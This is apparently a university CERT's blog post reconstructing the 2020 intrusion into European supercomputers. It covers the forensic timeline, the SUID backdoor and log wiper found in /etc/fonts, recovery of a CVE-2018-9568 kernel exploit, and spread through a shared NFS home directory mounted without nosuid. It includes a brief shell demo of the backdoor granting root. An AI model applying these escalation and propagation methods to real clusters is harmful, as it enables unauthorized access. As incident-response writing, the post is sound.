In May 2020, in the early stages of the pandemic, IT outlets drew attention of their readers with headlines such as “Supercomputeres offline across Europe”, “Hackers Target European Supercomputers Researching Covid-19” or in contrast to that “11-Plus Supercomputers Hacked With Cryptominers”. Apparently, at that time, some supercomputers went offline citing security reasons, but no one really knew why. To put speculations aside, we want to dedicate this blog post to a brief retrospective of what insiders only know as the HPC incident coupled with a forensic deep-dive from one of the affected institutions.
Let’s start with a clarification: A so-called supercomputer is really just a sizeable bunch of ordinary computers tied together to form a single large system that is then used by scientists around the globe to perform computation-heavy tasks. To put that into perspective: While the number of physical CPU cores in a typical desktop or laptop computer in 2020 varies between two and eight, HPC (High Performance Computing) systems are made up of thousands of single computer systems with typically more than 20 cores each (forming a cluster). To name a random example from the current HPC Top 10 list, the HPC5 cluster in Eni (Italy) is composed of 3,640 servers, each equipped with 24 physical CPU and four GPU cores, resulting in a total of 87,360 CPUs and 7,280 GPUs. Typical workloads for such HPC systems are medical research, seismic imaging or weather and climate modeling.
The difficulty in programming for such HPC systems stems from the requirement to divide workloads into a lot of small chunks that can then be distributed amongst these computers (often just called nodes) and executed in parallel. Since building and operating a cluster like that is obviously quite expensive, their owners try to maximize utilization of the available computing capacity by permitting concurrent access to selected researchers from all around the globe.
From a security perspective, this implies that HPC systems need to be generally accessible from anywhere (specifically the dangerous Internet) and therefore demand suitable authentication and authorization mechanisms so that only permitted parties have access and also won’t interfere with each other. On the other hand, restricting HPC users or workloads too much isn’t desired either. After all, the intended purpose of HPC clusters is to provide scientists easy access to a flexible platform that they can perform their research on - which often requires compromises security-wise. For instance, cluster nodes often don’t receive security fixes immediately. Instead, software updates have to be planned and tested in advance together with the cluster’s manufacturer and are scheduled only after no issues occurred during testing. Since in HPC availability is key, flawless interaction of all involved components has to be guaranteed prior to software changes. In our case, proprietary drivers for specialized hardware such as InfiniBand network controllers require even more attention and have to be re-certified with each update. Consequently, updates are often delayed and bundled together with others to reduce overall cluster downtime.
Having said that, the headlines mentioned earlier reporting an unscheduled downtime (in fact, for several weeks) were a clear indication that something serious must have been wrong at the time. Upon closer inspection, we discover a prime example of an Advanced Persistent Threat (APT), a term that depicts a “threat actor, which gains unauthorized access to a computer network and remains undetected for an extended period” according to Wikipedia and has been occupying the security research community for decades. In the following sections, we’ll try to reconstruct the events surrounding this incident from our own perspective as the CERT of one of Germany’s affected national universities. But first, let’s have a look at the general architecture of our own HPC cluster (which isn’t much different from others) and how researchers interact with it.
The victim, still in good health


From a bird’s-eye perspective, everything in our HPC cluster is centered around a large array of compute nodes, which is where the actual computation-heavy research tasks are executed. Since such computations are typically performed on large amounts of data (such as the raw dataset resulting from an experiment) and distributed among a lot of compute nodes, shared network storage and accompanying fast (high throughput, low latency) network connections are a necessity. In the HPC world, InfiniBand has been established as the de-facto standard for the physical interconnects, while there are different technologies available for the storage part, such as NFS and Lustre. In fact, many HPC systems utilize multiple filesystems for network storage depending on requirements (smaller, but fast short-term storage during computation vs. slow, but large long-time storage).
Permitted HPC users interact with our cluster by logging into one of the login nodes via SSH, which allows them to access the shared storage and to interact with the job scheduler, a sort of reservation system that schedules and distributes the research jobs among the available compute nodes and tries to ensure that the different jobs don’t interfere with each other. In our case the login nodes weren’t accessible from all over the Internet. Instead, access was limited to our campus network as well as selected partner universities and other collaborating institutions. Our export nodes were different: Since most HPC jobs require huge amounts of raw data to be copied over to our shared storage, these nodes could be accessed directly from anywhere to offer optimal bandwidth and not disrupt our VPN. As a security measure and in contrast to the login systems, access to the export nodes is restricted to file operations. They don’t provide their users with a shell to execute arbitrary commands and are therefore deemed at lower risk.
Lastly, the cluster setup contains management infrastructure that offers various services such as LDAP for user authentication or the SLURM Workload Manager, which is our job scheduler. Administrative systems are also used by the HPC team as well as the vendor of the cluster for all kinds of management purposes, such as setting up new compute nodes, scheduling updates or inspecting issues during cluster operation. Obviously, regular HPC users are not allowed to access these systems.
Regarding operating systems, all nodes within our HPC infrastructure run Linux, more specifically the Red Hat Enterprise Linux (RHEL) distribution. To fully understand the technical details within the rest of this article, some basic Linux knowledge is beneficial.
Wounded
On a fateful day in early May 2020, with the cluster happily chugging along, our HPC team was informed by a partner that a cluster from another university had spotted suspicious system modifications, which were in turn also discovered at various other HPC institutions throughout the country. More specifically, our initial report briefly mentioned “files in /etc/fonts” and - in some cases - compromised SSH binaries, which are utilized by users to connect to third party HPC systems. Alerted, our HPC guys immediately started to assess the cluster, looking for similar IoCs (Indicators of Compromise) as the ones reported. It didn’t take long to verify that, indeed, we could confirm similar peculiarities. On some nodes, the directory /etc/fonts looked like this:
$ ls -la /etc/fonts
drwxr-xr-x. 3 root root 4096 Feb 20 01:31 .
drwxr-xr-x. 128 root root 12288 May 13 18:10 ..
-rwsr-sr-x 1 root root 8616 Feb 24 2017 .fonts
-rwxr-xr-x 1 root 200046 20144 Feb 24 2017 .low
drwxr-xr-x. 2 root root 4096 Feb 20 01:31 conf.d
-rw-r--r-- 1 root root 2416 Jun 8 2018 fonts.conf
The two executable files .fonts and .low clearly didn’t belong there. The timestamp indicates that they were last modified in 2017, which would have been horrible due to the cluster being potentially compromised since then, but that value is also very easy to forge and shouldn’t be trusted at all. Of greater concern were the file’s permissions, which are shown in the left-most column. For .fonts, the s in the permission map -rwsr-sr-x essentially mean that any user who executes that program automatically runs it as if he were the user with the highest privilege level, namely root. We later executed those files in a safe sandboxed environment, just to confirm the worst-case assumption that this file is a plain and simple backdoor that allows ANY user to immediately gain administrative rights on the system:
$ whoami
user123
$ /etc/fonts/.fonts
$ whoami
root
Later on, more thorough analyses such as this confirmed that behaviour and also shone light on the purpose of the other executable, .low. It’s essentially a log wiping tool that attempts to remove all traces of a user’s activity from the system’s log files. Having found those, the maliciousness of the reported observations weren’t in question anymore. For us, the situation was especially dire due to the fact that not only the user-facing login, compute and export nodes were found compromised, but also various administrative machines, which offered an attacker essentially full control over the entire HPC cluster. The reaction of our HPC team was swift and similar to other affected institutions: The whole cluster was disconnected from the Internet, leading to the sudden downtimes that were reported in the news. What followed was a collaborative effort coordinated by the Gauss Centre for Supercomputing, the Gauss Alliance in Germany and EU-wide association PRACE to share further IoCs and preliminary forensic results. Meanwhile, federal authorities also undertook a criminal investigation into the potential motives and suspects of this incident.
Dissection
When undertaking a forensic investigation, it’s important to first define a set of goals. In this case, we wanted to understand
- the initial attack vector (which host was compromised first and how?)
- how propagation took place, especially to the administrative systems
- if and how the compromised systems were abused for further criminal activity.
The forensic investigation was conducted together with the internal CERT of our university and started with an extensive discovery process to find all systems affected by the known IoCs. In total we encountered 15 compromised systems across all security zones of the cluster: Login and export nodes, various administrative systems and - notably - just a single compute node. All of them shared identical symptoms in /etc/fonts. Obviously there could have been further victims, but since the decision to reinstall and rethink the whole cluster architecture was made anyway, these 15 hosts were a good enough starting point. We also agreed to delay the re-installation of cluster nodes until the forensic examination was concluded to ensure no further tracks could be blurred.
Estimating the scale
We started by creating forensic disk and - in the case of the single compute node that was still running - memory images for further examination. At first, we wanted to take a closer look at the timestamps in /etc/fonts (which was all we had so far). A last modification time of 2017 for an issue everyone discovered just now seemed wrong. When inspecting one of the binaries with a low-level tool such as debugfs revealed a much more realistic creation time, namely December 2019:
$ debugfs -R 'stat /etc/fonts/.low' <root>
ctime: 0x5df0e09d:23bb284c -- Wed Dec 11 13:27:09 2019
atime: 0x5ebaefe9:543b8570 -- Tue May 12 20:50:17 2020
mtime: 0x58afa61e:00000000 -- Fri Feb 24 04:18:54 2017
crtime: 0x5df0e09d:1e024964 -- Wed Dec 11 13:27:09 2019
While it’s rather easy for an attacker to manipulate last access (atime) and modification (mtime) timestamps, the changed (ctime) and especially creation timestamps (crtime) are way harder to fake. Across all hosts where binaries named .fonts and .low were discovered in /etc/fonts , timestamp analysis presented a convincing timeline of compromise for the whole cluster. During the remainder of our investigation, all timestamps we came across in log files or during data recovery were consistent with that timeline. We also took checksums of all encountered suspicious binaries and discovered that even though file names and sizes didn’t change across hosts, there were three different “families” of malicious binaries present. At this time we already knew from other affected institutions that those binaries might have been compiled locally, leading to the unique checksums we encountered.
As mentioned earlier, we had received reports from other institutions about some hosts outside of their respective HPC domain being compromised as well. That’s why we quickly assembled and distributed a shell script to check for all potential IoCs that were known up until this point. Luckily, we didn’t discover any additional compromised hosts outside of the HPC cluster.
Another valuable source when reconstructing incidents are protocol files. Due to technical reasons - to save space - and especially legal restrictions and privacy concerns, the log files on most hosts are only kept for a limited amount of time. Since the incident happened in December 2019, but we only became aware of that in May 2020, we didn’t encounter any logs of the relevant timeframe on the hosts itself. However, fragments of some relevant protocol files could be recovered via forensic tools (as will be shown further below). Since one of the malicious binaries was a log wiper, those fragments had to be taken with a grain of salt. Due to sheer luck, we were also made aware that during the timeframe that interested us, some of the cluster systems were configured to forward their logs to an external syslog server. The data collected that way was originally used in an external research project and definitely unaltered.
Among the hosts whose logs were collected in this research project was our single compromised compute node, for brevity from now on just called comp1. Interestingly, according to the timeline created from timestamps in /etc/fonts, that compute node was also our “patient zero” - the very first infected host in the cluster. While examining said logs regarding suspicious activity on December 11th, we encountered the following SSH login of a user (let’s just call him bob) from login4 (10.0.0.4) on comp1 just a few minutes before the files in /etc/fonts were created:
1576070383 2019-12-11 13:19:43 comp1 authpriv alert [22113] sshd <> pam_listfile(sshd:account): Refused user bob for service sshd
1576070383 2019-12-11 13:19:43 comp1 authpriv alert [22113] sshd <> pam_listfile(sshd:account): Refused user bob for service sshd
1576070383 2019-12-11 13:19:43 comp1 authpriv info [22113] pam_slurm <> access granted for user bob (uid=66053)
1576070383 2019-12-11 13:19:43 comp1 authpriv info [22113] sshd <> Accepted publickey for bob from 10.0.0.4 port 57878 ssh2: RSA SHA256:<pubkey>
By itself that’s just an ordinary login from a HPC user to one of the compute nodes, which happens all the time. The legitimate researcher who owned that SSH key later confirmed that he had indeed jobs running at that time. However, the next few lines looked a tad more serious:
576070705 2019-12-11 13:25:05 comp1 kern warning [-] kernel <> [16260470.344194] Bits 55-60 of /proc/PID/pagemap entries are about to stop being page-shift some time soon. See the linux/Documentation/vm/pagemap.txt for details.
Now that’s a rather unusual error message directly from the kernel. Who could have caused that? Well, look whose SSH session just ended with a bang:
1576071055 2019-12-11 13:30:55 comp1 authpriv info [22115] sshd <> Received disconnect from 10.0.0.4 port 57878:11: disconnected by user
1576071055 2019-12-11 13:30:55 comp1 authpriv info [22115] sshd <> Disconnected from 10.0.0.4 port 57878
1576071055 2019-12-11 13:30:55 comp1 authpriv info [22113] sshd <> pam_unix(sshd:session): session closed for user bob
1576071055 2019-12-11 13:30:55 comp1 authpriv info [22113] sshd <> syslogin_perform_logout: logout() returned an error
The /proc/PID/pagemap warning was reported from other affected HPC operators as well, hinting at a potential kernel exploit leading up to privilege escalation. At the time, possible exploits were discussed among the affected HPC institutions, but no specific culprit was known. The logout() returned an error message seemed to occur when /var/log/wtmp, the file where linux stores information about login sessions, couldn’t be properly updated upon user logout. This was very likely a side effect of the log wiping tool /etc/fonts/.low, but could also appear during normal operation, e.g. when logrotate shuffles log files around while there are still active sessions bound to them.
Interestingly, when crawling further through the remaining log data, we discovered that the /proc/PID/pagemap warning had occurred on another host, specifically another compute node (comp2) and also caused by bob, but this time connecting from login6(10.0.0.6):
1576056545 2019-12-11 09:29:05 comp1 authpriv info [102389] pam_slurm <> access granted for user bob (uid=66053)
1576056545 2019-12-11 09:29:05 comp1 authpriv info [102389] sshd <> Accepted publickey for bob from 10.0.0.6 port 37136 ssh2: RSA SHA256:<pubkey>
[...]
1576056820 2019-12-11 09:33:40 comp1 kern warning [-] kernel <> [23645300.192997] Bits 55-60 of /proc/PID/pagemap entries are about to stop being page-shift some time soon. See the linux/Documentation/vm/pagemap.txt for details.
According to the remaining logs on that node, it subsequently went silent and only rebooted hours later, which could have been the consequence of an exploit gone wrong.
Patient Zero
Equipped with that basic knowledge about the initial attack vector - a regular user probably performing privilege escalation on a compute node over SSH - we started examining that system more thoroughly. Our forensic images were duplicates of the machine’s hard disk taken with dd. The benefit of such a copy being that not only allocated data (actual directories and files on the filesystem) can be investigated, but also the unallocated parts, which usually contain fragments of data that was deleted earlier. Due to the sheer number of images of all those affected systems, we developed a concise workflow as how to process each image and a list of IoCs to search for. That list grew over time,
since more and more IoCs became known either due to our own findings or through our exchange with investigators from other institutions. Therefore, we had to repeatedly analyze some of the images to guarantee that all of them had been searched through thoroughly.
Our analysis workflow for each image encompassed two major steps, starting with preprocessing by creating a timeline of file system events as well as an index of unallocated interpretable data, which was then followed by performing a comprehensive search (carving) in the resulting dataset for our list of IoCs. In terms of software, we heavily relied on the toolset provided by the Sleuth Kit, an open source digital forensic toolkit. Timelines can be created with fls and mactime for most file systems, while a simple index of unallocated space can be created utilizing blksls and strings. Afterwards, the actual challenge is to apply meaningful search terms and interpret results correctly. Since we encountered an enabled Linux Audit Framework on some of those hosts, we wrote a small tool to parse restored fragments of audit logs that were still available in the unallocated areas of the disks. While nothing groundbreaking was discovered that way, a few of those logs were beneficial in restoring the order of events during the attack.
Returning to our compromised compute node comp1, we started with the obvious and searched the Internet for that weird kernel warning Bits 55-60 of /proc/PID /pagemap entries are about to stop being page-shift some time soon. At the time of investigation, search results for that message were plentiful, but didn’t generally point to some sort obvious exploit. A few other HPC institutions had reported the same log message and were also looking for potential exploits, which led us in the right direction when searching through the carved data. Among lots of false positives, a search for the expression \/proc\/.*\/pagemap returned the strings /proc/%d/pagemap and [-] failed to set the path for /proc/%d/pagemap (%s), aborting! closely together in the unallocated area of the /var partition. Extraction of the surrounding data revealed multiple ELF headers accompanied by string fragments such as [-] ppid %d - pid %d: failed to get kernel_offset, try again and [+] ROP-chain ready. What stood out was the string [ ] -={ CVE-2018-9568 Exploit }=-, a clear signal that we indeed had been targeted by some sort of kernel exploit, which was apparently not a zero-day as well (due to carrying a CVE number).
CVE-2018-9568 is a Linux kernel exploit that “could lead to local escalation of privilege with no additional execution privileges needed” (source). It was originally reported on Android in December 2018, but vanilla kernels were affected as well. At the time of our investigation on comp1, CVE-2018-9568 was already discussed as one of many vulnerabilities also discovered by other affected clusters and exploit code for that specific vulnerability was readily available on GitHub, apparently meant to gain root access on the VR headset Oculus Quest (it differs from the one we found, though). After its discovery in 2018, the issue was quickly fixed in the upstream Linux kernel, followed by distributors in their respective repositories. Red Hat published a security advisory in March of 2019 accompanied with updated kernel packages (kernel-3.10.0-957.10.1.el7). At the time of the incident, our compute node ran under Red Hat Enterprise Linux Server 7 with kernel 3.10.0-693.21.1.el7.x86_64, which was still vulnerable. Unfortunately, a scheduled update that also included a newer kernel (3.10.0-1062.12.1.el7) was performed on the 12th of December 2019, only one day after the incident.
As mentioned earlier, such delays in the update process even in the presence of potential vulnerabilities isn’t uncommon in the field of HPC computing. Updating a cluster of that size involves careful planning, collaboration with the cluster’s hardware manufacturer and also an interruption of service. Not only from an administrative point of view, but also from an HPC user’s perspective updates have to be handled carefully: Changing APIs or ABIs could easily influence or even break workloads, which is why one often finds slightly outdated software on these clusters. Obviously, that particularity introduces additional security risks.
Utilizing PhotoRec, a tool originally written to recover lost pictures from SD cards, which then has evolved into a quite universal data restoration toolkit, we were able to recover two ELF binaries from the disk. The larger one of those two binaries seemed incomplete, having a few blocks of it already overridden with parts of a man page. Both binaries were - according to the compiler signature string - most likely compiled on the compute node itself, but we didn’t encounter remnants of source code for them. Since the /home directory of all HPC users is mounted from shared network storage, we assume that the attacker placed the sources there. Alternatively the sources had already been overwritten with new data.
We later tried to replicate the exploit in a virtual sandbox system with the same vulnerable Red Hat kernel, which ultimately has proven successful. While initial attempts failed and the machine just crashed (which is a DoS by itself), lots of trial and error revealed that the Supervisor Mode Access Prevention (SMAP), a security feature available on modern CPUs, successfully prevented the privilege escalation. If we forced the sandbox system to boot without that protection (nosmap kernel option), executing the exploit to become root worked flawlessly:

As can be seen in the screenshot, the exploit creates a small binary newsc that belongs to root and has the SUID bit set, which is the backdoor we later encountered as /etc/fonts/.fonts. Regarding the incident, we figured out that the CPU of our compromised compute node belonged to Intel’s Haswell generation, whereas SMAP protection was only available one generation after that (Broadwell). When taking the reports from other affected HPC clusters into account, we’re confident that the attackers were prepared with a whole arsenal of different exploits that were carefully selected in accordance with the vulnerabilities they encountered.
To summarize: At this point an attacker was able to access our cluster with a valid HPC account, directly connect to one of the compute nodes during a legitimate HPC job was running there and escalating his privilege levels by executing an exploit against a known Linux kernel vulnerability.

Propagation
With a foot in our door, the next step in the APT textbook demands propagation to other systems. According to the cluster’s security policy, being granted root access on a compute node shouldn’t directly translate to root access on other systems. However, our timeline of compromise suggested otherwise. Somehow, the attacker was able to gain root access to all available login nodes within the following hour. Since the attacker was accessing the compute node via login node login4, that machine seemed like an obvious target for further exploitation in case it ran the same kernel as the compute node. We did examine that system extensively and didn’t encounter any indicators to support that hypothesis.
Taking a step back and looking at the whole picture, we discovered a potential attack vector that might have been the way propagation took place without exploiting every single system individually. All login (as well as compute and export) nodes shared access to a common network storage system (via NFS), which was used to provide our users with unified access to their home directories regardless of the machine they were using. According to /etc/fstab, which houses the configuration for externally mounted storage, none of these nodes had the nosuid option set for their shared network storage (which is a recommended practice). We concluded that the attacker most likely had compiled the first pair of .fonts and .low binaries on comp1 as root (with SUID bit set) and placed them in /etc/fonts as well as his own home directory (on shared storage). Since that could be accessed from login4 as well, the .fonts executable could be executed as regular user to gain root privileges due to the SUID being set and the filesystem not being mounted with nosuid. The result was privileged access on all systems that utilized the shared storage and which were accessible for regular users.
